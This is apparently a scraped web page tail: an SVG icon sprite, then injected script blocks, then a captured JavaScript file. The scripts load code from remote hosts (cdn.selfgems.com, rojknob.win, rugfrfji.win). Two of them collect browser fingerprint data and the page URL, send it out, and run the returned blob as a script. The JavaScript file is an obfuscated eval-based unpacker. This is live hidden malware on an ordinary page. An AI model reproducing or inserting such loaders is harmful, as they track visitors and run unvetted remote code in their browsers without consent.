              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1586
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"OoKBXbgyk",32,8,6))